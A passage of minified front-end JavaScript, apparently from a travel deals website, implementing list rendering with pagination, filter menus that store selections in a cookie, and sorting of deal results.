.result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
